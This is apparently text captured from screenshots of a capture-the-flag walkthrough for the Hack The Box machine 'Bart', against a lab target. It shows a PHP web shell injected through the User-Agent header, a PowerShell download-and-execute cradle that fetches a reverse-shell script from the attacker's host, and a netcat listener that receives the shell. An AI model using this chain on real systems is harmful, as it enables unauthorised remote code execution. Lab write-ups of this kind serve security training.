 root@kali:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.81 - - [08/Jun/2019 11:28:16] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
Request
Response
Raw Params Headers Hex
Raw Head
GET
/log/log.php?filename=log.php&username=harvey&cmd=powershell+"(New-Object+Net.WebClient).
DownloadString('http%3a//10.10.14.11/Invoke-PowerShellTcp.ps1')|IEX" HTTP/1.1
Host: internal-01.bart.htb
User-Agent: <?php system($_REQUEST['cmd']); ?>
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.81] 50685
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log>whoami
nt authority\iusr
PS C:\inetpub\wwwroot\internal-01\log>